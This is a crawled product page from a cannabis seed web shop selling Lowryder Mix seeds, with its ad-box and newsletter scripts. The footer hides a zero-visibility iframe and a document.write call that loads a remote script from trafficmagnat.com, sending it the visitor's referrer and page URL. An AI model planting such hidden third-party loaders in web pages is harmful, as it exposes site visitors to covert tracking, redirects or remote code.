

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://420marijuanaseeds.com/lowryder-mix-autoflowering-marijuana-seeds.html
body_size: 16001
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Lowryder Mix Autoflowering marijuana seeds for &pound;35.49</title>
<meta name="description" content="Lowryder Mix Autoflowering is a Regular Greenhouse, Grows indoors, Grows outdoors Ruderalis (auto-flowering) you can buy now for special price &pound;35.49 from The Joint Doctor" />
<meta name="keywords" content="marijuana seeds, Ruderalis (auto-flowering) etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="autoflowering-marijuana-seeds-category.html">Autoflowering marijuana seeds</a> > <i>Lowryder Mix Autoflowering seeds</i></p>
            <div class="left">
              <h1>Lowryder Mix Autoflowering cannabis seeds</h1>
			  <p>This is the Joint Doctor's variety pack. It is a very good choice for anyone who wants some variety in their auto-flowering strains. Each packet is a 100% auto-flowering mix of Lowryder Original, Lowryder #2 and other related lines in the Joint Doctor's breeding projects; usually integrating Santa Maria and Mazar genetics. All plants will begin to flower at 3-4 weeks and will finish in 8 weeks from seed, while exhibiting slightly different shape, branching and budding traits. Subtle differences in taste can be noticed by the connoiseur.    </p>
			  <h2>Additional about Lowryder Mix Autoflowering marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Ruderalis (auto-flowering)</li>
				<li><strong>Grows:</strong> Greenhouse, Grows indoors, Grows outdoors</li>
				<li><strong>Genetics:</strong> Lowryder & Hybrids</li>
				<li><strong>Breeder:</strong> The Joint Doctor</li>
				<li><strong>Sex:</strong> Regular</li>
				<li><strong>THC:</strong> </li>
				<li><strong>Flower:</strong> 6 weeks</li>
				<li><strong>Harvest:</strong> 8 weeks from sowing</li>
			  </ul>
			  <h2>Buy Lowryder Mix Autoflowering cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;35.49  <a href="buy.php?id=1033&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Lowryder Mix Autoflowering also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="kushage-feminised-marijuana-seeds.html"><img src="img_files/thumbs/kushage-feminised-marijuana-seeds.jpg" alt="Kushage Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Kushage Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;74.49</div>
                  <div class="addtocart"><a href="buy.php?id=1073" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="sacra-frasca-feminised-marijuana-seeds.html"><img src="img_files/thumbs/sacra-frasca-feminised-marijuana-seeds.jpg" alt="Sacra Frasca Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Sacra Frasca Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;34.49</div>
                  <div class="addtocart"><a href="buy.php?id=420" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="sweet-purple-marijuana-seeds.html"><img src="img_files/thumbs/sweet-purple-marijuana-seeds.jpg" alt="Sweet Purple picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Sweet Purple</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;31.99</div>
                  <div class="addtocart"><a href="buy.php?id=781" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;35.49 only for Lowryder Mix Autoflowering seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/lowryder-mix-autoflowering-marijuana-seeds.jpg"><img src="img_files/lowryder-mix-autoflowering-marijuana-seeds.jpg" alt="large Lowryder Mix Autoflowering" title="Lowryder Mix Autoflowering weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;35.49</div>
              </div>
              <div class="button"><a href="buy.php?id=1033" title="Buy now Lowryder Mix Autoflowering" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Lowryder Mix Autoflowering" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://420marijuanaseeds.com/js/sponser.js
body_size: 4464
content:
/******************************************
* DHTML Ad Box (By Matt Gabbert at http://www.nolag.com)
* Modified by Stephen Yabziz at http://yabsoft.com
* Visit http://www.dynamicdrive.com/ for full script
* This notice must stay intact for use
******************************************/

/***********************************
* setting for sponser ad
************************************/
var shakeTime=2000; // shake time for advertisement
var startShow=2000; //how long to begin to show advertisement
var AdTop = 200; //top of advertisement
var AdLeft = 500; // left of advertisement
var slideStep = 15; // 0 will dissble the slide down
var slideInternal = 10; //1000 = 1 seconds
/***********************************/

var adDiv;
var TO = null;
var Slide = null;
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById && !ie);
var calunit=ns? "" : "px"
var curHeight = 0;
var shakePos = 5;

function initAd(){
        if(!ns && !ie && !w3) return;
        if(ie)                adDiv=eval('document.all.sponsorAdDiv.style');
        else if(ns)        adDiv=eval('document.layers["sponsorAdDiv"]');
        else if(w3)        adDiv=eval('document.getElementById("sponsorAdDiv").style');

    setTimeout("showAd();", startShow);
}
function shakeAd(object,speed)
{
    tmpobj = eval(object)

    if (shakePos == 5)
    {
        shakePos = -5;
    }
    else
    {
        shakePos = 5;
    }
    tmpobj.left = parseInt(tmpobj.left) + shakePos + calunit;
    tmpobj.top = parseInt(tmpobj.top) + shakePos + calunit;
    tmpobj = object;

    sp = speed;
    TO = setTimeout("shakeAd(tmpobj,sp)",speed);
}
function stopshake()
{
        clearTimeout(TO);
}
function slideAd()
{
    var stopSlide = 1;

    //detect the current postion
        if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20) ? curHeight:AdTop+truebody().scrollTop;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20);}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;

    //increase curheight
    curHeight=curHeight+slideStep;

    //decide next action
    if(stopSlide)
    {
        clearTimeout(Slide);
        shakeAd(adDiv,75);
        setTimeout("stopshake()",shakeTime);
    }
    else
    {
        Slide = setTimeout("slideAd()",slideInternal);
    }

}
function showAd()
{
    //slide the ads,slideStep=0 can disbale slide
    slideAd();

    //show the ads
    if (ie||w3)
    adDiv.visibility="visible";
    else
    adDiv.visibility ="show";

    //bind to scroll event to the moveAd
    if (ie) window.onscroll = moveAd;
}
function moveAd()
{
    //detect the current postion
    if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight =AdTop+truebody().scrollTop-20;}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;
}
function closeAd(){
        if (ie||w3)
        adDiv.display="none";
        else
        adDiv.visibility ="hide";

    if (ie) window.onscroll = null;
}

function truebody(){
        return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function screenSize() {
    var w, h; // ��������� ����������, w - �����, h - ������
    w = (window.innerWidth ? window.innerWidth : (document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth));
    h = (window.innerHeight ? window.innerHeight : (document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight));
    return {w:w, h:h};
}

--- FILE ---
content_type: application/javascript
request_url: https://420marijuanaseeds.com/white_cannabis/js/script.js
body_size: 540
content:
$(document).ready(function() {
	$('#subscribebtn').click(function(){
		$('.sbcrstatus').html('<img src="white_cannabis/images/loading.gif" />');
		var email=$('#subscribeform').serialize();
		$.ajax(
			{
				type:'POST',
				data: email,
				dataType:'json',
				url: 'subscribe.php',
				success: function(data){
					if(data.status==200){
						$('#subscribeform').hide();
					}
					$('.sbcrstatus').html(data.msg);
				},
				error: function(xhr, str){
					alert('Error' + xhr.responseCode);
				}

			}
		);
		return false;
	});
});